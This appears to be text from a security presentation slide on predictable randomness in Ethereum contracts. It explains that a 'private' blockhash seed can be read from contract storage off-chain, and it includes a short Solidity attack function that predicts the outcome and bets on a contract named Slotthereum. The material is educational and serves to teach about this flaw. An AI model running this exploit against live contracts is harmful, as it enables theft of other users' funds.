 Entropy Illusion
blockhash() with a private seed
In order to increase entropy, some of the
analyzed contracts employed an additional
seed deemed private.
bytes32 _a = block.blockhash(block.number - pointer);
for (uint i = 31; i >= 1; i--) {
  if ((uint8(_a[i]) >= 48) && (uint8(_a[i]) <= 57)) {
    return uint8(_a[i]) - 48;
  }
}
• Being transparent in nature, the blockchain
must not be used to store secret in
plaintext.
• Although private variables are protected
from other contracts, it is possible to get
the contents of contract storage off-chain
function attack(address a, uint8 n) payable {
  Slotthereum target = Slotthereum(a);
  pointer = n;
  uint8 win = getNumber(getBlockHash(pointer));
  target.placeBet.value(msg.value)(win, win);
}
It is trivial to extract  the value of the private variable pointer
from contract storage and supply it as an argument to an exploit